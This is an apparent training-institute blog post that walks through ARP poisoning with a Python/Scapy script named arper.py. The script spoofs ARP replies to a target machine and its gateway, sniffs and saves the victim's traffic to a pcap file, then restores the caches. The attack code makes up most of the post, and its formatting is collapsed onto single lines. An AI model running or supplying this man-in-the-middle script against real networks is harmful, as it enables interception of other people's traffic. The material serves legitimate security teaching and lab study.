Ethical Hacking Institute Course in Pune-India
Extreme Hacking | Sadik Shaikh | Cyber Suraksha Abhiyan

ARP poisoning is one of the oldest yet most effective tricks in a hacker’s toolkit.Today, I am going to show you how you can perform this using Pyton.Quite simply, we
will convince a target machine that we have become its gateway, and we will also convince the
gateway that in order to reach the target machine, all traffic has to go through us. Every computer on a
network maintains an ARP cache that stores the most recent MAC addresses that match to IP
addresses on the local network, and we are going to poison this cache with entries that we control to
achieve this attack. Because the Address Resolution Protocol and ARP poisoning in general is
covered in numerous other materials, I’ll leave it to you to do any necessary research to understand
how this attack works at a lower level.
Now that we know what we need to do, let’s put it into practice. When I tested this, I attacked a real
Windows machine and used my Kali VM as my attacking machine. I have also tested this code against
various mobile devices connected to a wireless access point and it worked great. The first thing
we’ll do is check the ARP cache on the target Windows machine so we can see our attack in action
later on. Examine the following to see how to inspect the ARP cache on your Windows VM.
C:\Users\ExtremeHacking> ipconfig
Windows IP Configuration
Wireless LAN adapter Wireless Network Connection:
Connection-specific DNS Suffix . : gateway.pace.com
Link-local IPv6 Address . . . . . : fe80::34a0:48cd:579:a3d9%11
IPv4 Address. . . . . . . . . . . : 172.16.1.71
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.1.254
C:\Users\ExtremeHacking> arp -a
Interface: 172.16.1.71 — 0xb
Internet Address Physical Address Type
172.16.1.254 3c-ea-4f-2b-41-f9 dynamic
172.16.1.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
255.255.255.255 ff-ff-ff-ff-ff-ff static
So now we can see that the gateway IP address is at 172.16.1.254 and its associated ARP cache
entry has a MAC address of 3c-ea-4f-2b-41-f9. We will take note of this because we can view
the ARP cache while the attack is ongoing and see that we have changed the gateway’s registered
MAC address. Now that we know the gateway and our target IP address, let’s begin coding our ARP
poisoning script. Open a new Python file, call it arper.py, and enter the following code:
from scapy.all import * import os import sys import threading import signal interface = "en1" target_ip = "172.16.1.71" gateway_ip = "172.16.1.254" packet_count = 1000 # set our interface conf.iface = interface # turn off output conf.verb = 0 print "[*] Setting up %s" % interface gateway_mac = get_mac(gateway_ip) if gateway_mac is None: print "[!!!] Failed to get gateway MAC. Exiting." sys.exit(0) else: print "[*] Gateway %s is at %s" % (gateway_ip,gateway_mac) target_mac = get_mac(target_ip) if target_mac is None: print "[!!!] Failed to get target MAC. Exiting." sys.exit(0) else: print "[*] Target %s is at %s" % (target_ip,target_mac) # start poison thread poison_thread = threading.Thread(target = poison_target, args = (gateway_ip, gateway_mac,target_ip,target_mac)) poison_thread.start() try: print "[*] Starting sniffer for %d packets" % packet_count bpf_filter = "ip host %s" % target_ip packets = sniff(count=packet_count,filter=bpf_filter,iface=interface) # write out the captured packets wrpcap('arper.pcap',packets) # restore the network restore_target(gateway_ip,gateway_mac,target_ip,target_mac) except KeyboardInterrupt: # restore the network restore_target(gateway_ip,gateway_mac,target_ip,target_mac) sys.exit(0)
This is the main setup portion of our attack. We start by resolving the gateway and target IP address’s corresponding MAC addresses using a function called get_mac that we’ll plumb in shortly.
After we have accomplished that, we spin up a second thread to begin the actual ARP poisoning
attack . In our main thread, we start up a sniffer that will capture a preset amount of packets
using a BPF filter to only capture traffic for our target IP address. When all of the packets have been
captured, we write them out to a PCAP file so that we can open them in Wireshark or use our
upcoming image carving script against them. When the attack is finished, we call our
restore_target function , which is responsible for putting the network back to the way it was
before the ARP poisoning took place. Let’s add the supporting functions now by punching in the
following code above our previous code block:
def restore_target(gateway_ip,gateway_mac,target_ip,target_mac): # slightly different method using send print "[*] Restoring target..." send(ARP(op=2, psrc=gateway_ip, pdst=target_ip, hwdst="ff:ff:ff:ff:ff:ff",hwsrc=gateway_mac),count=5) send(ARP(op=2, psrc=target_ip, pdst=gateway_ip, hwdst="ff:ff:ff:ff:ff:ff",hwsrc=target_mac),count=5) # signals the main thread to exit os.kill(os.getpid(), signal.SIGINT) def get_mac(ip_address): responses,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address), timeout=2,retry=10) # return the MAC address from a response for s,r in responses: return r[Ether].src return None def poison_target(gateway_ip,gateway_mac,target_ip,target_mac): poison_target = ARP() poison_target.op = 2 poison_target.psrc = gateway_ip poison_target.pdst = target_ip poison_target.hwdst= target_mac poison_gateway = ARP() poison_gateway.op = 2 poison_gateway.psrc = target_ip poison_gateway.pdst = gateway_ip poison_gateway.hwdst= gateway_mac print "[*] Beginning the ARP poison. [CTRL-C to stop]" while True: try: send(poison_target) send(poison_gateway) time.sleep(2) except KeyboardInterrupt: restore_target(gateway_ip,gateway_mac,target_ip,target_mac) print "[*] ARP poison attack finished." return
So this is the meat and potatoes of the actual attack. Our restore_target function simply sends out
the appropriate ARP packets to the network broadcast address to reset the ARP caches of the
gateway and target machines. We also send a signal to the main thread to exit, which will be useful
in case our poisoning thread runs into an issue or you hit CTRL-C on your keyboard. Our get_mac
function is responsible for using the srp (send and receive packet) function to emit an ARP request
to the specified IP address in order to resolve the MAC address associated with it. Our
poison_target function builds up ARP requests for poisoning both the target IP and the gateway. By poisoning both the gateway and the target IP address, we can see traffic flowing in and out of
the target. We keep emitting these ARP requests in a loop to make sure that the respective ARP
cache entries remain poisoned for the duration of our attack.
www.extremehacking.org
Cyber Suraksha Abhiyan, CEHv9, CHFI, ECSAv9, CAST, ENSA, CCNA, CCNA SECURITY,MCITP,RHCE,CHECKPOINT, ASA FIREWALL,VMWARE,CLOUD,ANDROID,IPHONE,NETWORKING HARDWARE,TRAINING INSTITUTE IN PUNE, Certified Ethical Hacking,Center For Advanced Security Training in India, ceh v9 course in Pune-India, ceh certification in pune-India, ceh v9 training in Pune-India, Ethical Hacking Course in Pune-India
